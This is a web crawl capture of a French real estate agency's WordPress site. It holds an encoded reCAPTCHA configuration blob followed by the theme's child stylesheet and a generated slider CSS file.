o+csK5VMOcw4Vgfn/[base64]/Dlw7DnT8jN8OzFcOGfxh0woEmXcKCHsOFLAJNJFvDjyTDuHPCsxDDt8OiRMOawrHCtA5awqMkQMKYNgnCo8OVw6defAlww40awoJkQ8O1woc0DHPDvxYTwq5IwqQXemc9w4zDq8OKYVrDqD/CnsKfJMK5UcKzYxB1asO4w5XCo8K0w4hNY8KBwqpXDAZFIhzDtcKIw6xHw7E2L8KOw4JGEUtseQ/DqzwswpXCjsK9w47CnnxRw6E4dRbCj8OdJlh1wpfCicKDWT9EMH3DrMOdw58xwrTDmcKzBHEbwq53AsOpasOnSC7Dq3caw7YGwqvDr8KUA8KYCSASw63DsWRSw6PDrMKhwrPDvVcjclXCrsKTw4hlUUdIOcK/IiNswpYuwpx6VhfCoMKgIcOlwqIuw6MewrQrw49ZwqMzwq3Cn2nCj2kKR8OVIzsQacOWO8OFUi3CjytSKDZDZgI1U8OtwqNqw6EswqfDsMOHesK7LMO6w6rCrcOnTBfDlcKRw6XCkQsFwoFxw6fCmMKNLcKiIMOXNgRKwoB1ScOFAHc/wpzDnxvDqnRMwphHaxvDusKYIWtPDj/Dl8OVwoULLsKPw53CqMOlw4HDgTcVXW/CsMK+wqXDuFIhw5DDu8OHwrV0wpXDtsKww6PCiMKCYBgLwpHClXTDqUkwwoXCgsKKwoksCcKCw4lLfsK9wqweE8KkwrDCt8KfLMOwFcKiw6PDmV7DrcKzw6osQcO/NcKsOMOgw4bCucOfNcOJdBTDimI/w5hxw4XDpcOnFcOOGsO+BsKPSkFcWhbChCHChcKdHytAw64Kw5LDi0hYNg3CszsoeMOCccOww63DvMODwr3CkwnCk1rCjlF8w6XCpC3DqsOQw5zDmwnDl8KxwoREw5dyw6EMw4goNTnCnCDDvV8fw5XCmDx2BsOewrUSwrtLL8OYw4/CvMOJDMKzwpvCvDHCqTTCuxLChMOgLREWw7poYWVZwp3Du34FFinCtsKpNsOUHmHDssOEScOZU8KdTUTDujjCo8O4Ow8mfcOyUcK0wp/DikzDskYMwrLDgsO5fMO8w5PCmAXDiMODw73CsMKRIcO3wpjCoRtMwrdRLMKuwpfCnXhuQF7Dhwtvw7rCgcK/XMOhw7nDtcKrO8K0w5JgVMOvTsK6EsK0FGoIwpd/wqlvwopLw4fDoUlRwrppYmDDgHwjwoXDvMOoRgQTQ2JyRRLDu8O5wr/Dkgp2w48QHBN9MFVQwpUPbHImbkMmBn/[base64]/[base64]/Dgl/Ct8KDcGoyLC7Cr8KPJ8Ofw7fDjcOIZBzDqQDDv1kzw6vCicOow5RTwr3CiHbCq33DmFNiSXhACsKQT8KDQ8Opw6IHwqgHLynDk2g1w45MMVjDvcO/woMbd8O2wodERnsUw4Few7ISEsOOSTrCnE9vWcOhPyMOQsKxwrAjw7vDg8OtVCvDky/DkRTDoMK9PgvCtMOVw6XDuGfCtsOswp3DkUtWw4DCpsOrPBc/wqYZw406LgjDkU1MFMO7wrszwrTCoDdNwrsGScOfE8O2wprDlMKGw6PCoXUZw7Fiwq3Cj8KpwqzDmVzCgMOuGsKBw7/CqjBUfBIREArDlsKOwqtpwpBgwpdmKcOHDsOzw5TCvArCiFg2w7JWDVDDpsKSw7RBdl4oAsKLwpRJfsOYVVdsw7AFwqB8BSDCt8KSw6rCn8OfGhp3w6/DicK7wrLDrzrDnHXDqlTCscORw6tdw6M4w4zDjhfChgE6wrEzcAbDvcKdBjPDpcKBIxvCjMOqUcK/VxfDlcO0w7/ChgkYLMO+w6jDuwAuwoR6wqfDiQQww6IqYA9dX8OBwo1ww7A/w4s1MQhNwrhtwqlsbzsXdsOlwrfDuEJQw5didhYKZ3bDo8Kvw7Ria8OBL8O6L8OFPsK/wq/Cj2sAw5bCncKwM8Kdw7dUJ8O9XzhzDk1ow75rwrlSJcOkLwXDmD4ONsOPwrDDmcKrw4xxD0DDu8OcTghvBMK6wqbCnsKiw5vDjMOow5PDu8O5w5nCvEspQcKuwpFkYxFWw7nDhgrCvsOBw5/DjcK4Q8Osw6bCmsKFwq3Cq15MwokhU8OBwolhw7Eew6bDi8KiNlfCiwnClip5w4c5O8KVw47DusOkfcO4wo/CscKQw68TEyrDlcOjwpLCtsOOeXrDq0F/wqbDmjA8w7jCiHbCiAdYZUFmX8OWHmlPcnfDjnzCm8OpwqjCgMO4CkjClVfCpjYMTCbCosKWw61/w5Vuw61Sw6pEMwHCoFDCjcO7c8OKesK4dxZ6wqrCsFUhw7vChkzDvsONRcOuQy3CrsOTw63Di8KUw6RSw5bCqsOVw6LCrTZDw6t9M1/DnsOJw4HCscKdKgonOQUMw6x6e8OSwoUfA8OTw67CssO3wqDDqcKFw6Nlw4jCqcOWw4Bnwptewq7CvVMufcO+PldqwqTDscOtw6pYw51ow6XDoj0GQMKpGMOAEUomKi4qeUAvfyPClzXDhVvCicObwrEBwrXDtsOBA1xZVXh/[base64]/[base64]/w7DDq3TCgMOJdMKEwqYhLQ7DgsOUKsOtw7Vww4kjwrY/VsKsCkpHwpV6w4gdEcKgwp3DvmkDIMO7RTd3wp7DocOYwoEuw6Yhw7oWwrHDrcO8fsO/F8O1wp92wrrCrn/CnMOdG3VzVcO4MMK+Uw5XVWDCosO9esKlwqANNcKFwrlOwphQwr5NdMKFwoLCmMOEwrABEsKJYMO+QTHDgcK+w5LDssOHwprCnC4eHcK9w6zDq2s/w7/CusOqPMOjw6fCusKRRmwXwojCjjpSwpvCjsKxYUEWS8OlZRPDuMOCwrnDnRgeHMK6C3TDk8KjcCMYbcKlbG0dw7zCl3oOw58wF3LDksKRwq/DvcOHwrnDnMOYaMOLw6HCucKXUMO/[base64]/[base64]/[base64]/[base64]/esOzLxLDjMK5wqclw4zDjsOFHMKjVsODYcOULMKQw4LDucOnwoLDnyjCrMOrQ8OSwqJ/ASzDpiLCpMKnw7LChsKHw4fCkHXCmcO0w74JZ8KVWsK4ZVMAw7V5w7oVZXg3DsKLXj7DmQ7CrcOweDzDmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,675],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.agenceipro.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223pK/os3F4Yxv7Q5FEhgSI+SJbHkYECHJhK8sN51CJFg\\u003d\x22,0,0,null,1,1770056558132,0,0,[132,201,104],null,[189,152],\x22RC-c-hY0ZDHF7mxIg\x22,null,null,null,null,null,\x220dAFcWeA738YzoCcNoFmCNxTyNNqwWNUZoVU4yNqAiUARVI8qFo3k4N_DPk7IwYh-ZOgvBPF7ySAvJX_jD7a6xRby3Q9k5C_saBg\x22,1770139358234]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0
body_size: 1553
content:
/*
Theme Name: RealHomes Theme Child
Theme URI: http://themeforest.net/item/real-homes-wordpress-real-estate-theme/5373914
Template: realhomes
Author: Inspiry Themes
Author URI: https://www.inspirythemes.com/
Description: An easy to use WordPress theme for real estate industry.
Tags: custom-background,threaded-comments,translation-ready,light,one-column,two-columns,three-columns,four-columns,custom-menu,theme-options
Version: 3.0.0.1665750040
Updated: 2022-10-14 14:20:40

*/
@font-face{
    font-family: 'BrandonText-Light';
    src: url('assets/classic/fonts/HVD - BrandonText-Light.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Regular';
    src: url('assets/classic/fonts/HVD - BrandonText-Regular.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Black';
    src: url('assets/classic/fonts/HVD - BrandonText-Black.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Bold';
    src: url('assets/classic/fonts/HVD - BrandonText-Bold.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff2') format('woff2');
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {font-family: 'BrandonText-Light';}
body {font-family: 'BrandonText-Regular';}
header#header #header-top {display: none;}
.header-wrapper {position: relative;/*overflow: hidden;*/}
.header-wrapper:before {content: '';width: 0;height: 0;border-style: solid;border-width: 159px 263px 0 0;border-color: #1a1915 transparent transparent transparent;position: absolute;top: 0;left: 0;}
.header-wrapper .container {width: 90% !important;}
body:not(.parent-pageid-19):not(.parent-pageid-17) .page-head {background-size: auto !important;background-position: 99% bottom !important;}
body.parent-pageid-19 .page-head, body.parent-pageid-17 .page-head {background-position: center 15% !important;}
body.page-id-58 .page-head {background-position: center 15% !important;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/11/bandeau-sous-header-recherche.jpg') !important;}
.page-head {position: relative;background-color: #FFF;}
.page-head:before {content: '';width: 0;height: 0;border-style: solid;position: absolute;border-width: 0 0 189px 263px;border-color: transparent transparent #1a1915 transparent;top: 0;right: 0;}
.page-head .container:before {content: '';position: absolute;top: 0;left: -100%;width: 101%;height: 100%;background: #a12022;}
.page-head h1.page-title {text-transform: uppercase;font-family: 'BrandonText-Regular';font-weight: normal !important;font-size: 30px;}
.page-head h1.page-title span {opacity: 1;}
div#logo .tag-line{display: none;}
#logo img {margin-top: 40px;max-width: 100px;}
.main-menu ul li:nth-child(even) {background-color: #1a1915;}
.main-menu ul li:nth-child(even) a {color: #FFF;}
.main-menu ul li ul li a {background: #FFF;color: #1a1915 !important;}
.main-menu ul li ul li:hover > a {color: #FFF !important;}
.main-menu ul li a {font-family: 'BrandonText-Regular';}
.more-details {font-family: 'BrandonText-Regular';}
.property-item .property-meta {font-family: 'BrandonText-Regular';}
.property-item h4, .property-item h4 a {font-family: 'BrandonText-Regular';}

.info-agenceipro {max-width: 300px;float: left;display: inline-block;padding: 10px 30px;margin: 50px 0 0 20px;position: relative;}
.info-agenceipro:before {content: '';width: 60px;height: 30px;border-width: 1px 0 0 1px;border-color: #1a1915;border-style: solid;position: absolute;top: 0;left: 0;}
.info-agenceipro:after {content: '';width: 60px;height: 30px;border-width: 0 1px 1px 0;border-color: #a01e1e;border-style: solid;position: absolute;bottom: 0;right: 0;}
.info-title {color: #1a1915;text-transform: uppercase;text-align: center;font-family: 'BrandonText-Bold';letter-spacing: 1px;font-size: 17px;}
.info-soustitle {font-family: 'BrandonText-Regular';text-transform: uppercase;text-align: center;color: #1a1915;}
.info-info {font-family: 'BrandonText-Regular';font-size: 11px;text-align: center;font-weight: 600;color: #a12022;}

.page-head .wrap p {display: none;}

.brands-carousel .jcarousel-container-horizontal {padding: 10px 44px 10px;}
li.jcarousel-item a img {height: 55px;width: auto;}

#footer-wrapper {padding-bottom: 0px;padding-top: 50px;}

@media (max-width: 979px){
    .info-agenceipro {max-width: 230px;float: initial;display: block;margin: 20px auto 20px;}
}
/*#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 425px;}
#property-detail-flexslider {height: 425px;}
#property-detail-flexslider .jcarousel-clip-vertical {height: 375px;}
@media (max-width: 439px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: 100%;height: 212px;}
	#property-detail-flexslider {height: 212px;}
}
@media (min-width: 768px) and (max-width: 979px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 316px;}
	#property-detail-flexslider {height: 316px;}
}
@media (min-width: 1200px){
	#property-detail-flexslider .flex-direction-nav, #property-detail-flexslider .flex-viewport {width: calc(100% - 100px);height: 535px;}
	#property-detail-flexslider {height: 535px;}
	#property-detail-flexslider .jcarousel-clip-vertical {height: 485px;}
}
#property-detail-flexslider .flexslider .slides img {width: 100%;}*/

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3
body_size: 94
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-19 > .master-slider{ background:#000000; }
.ms-parent-id-8 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }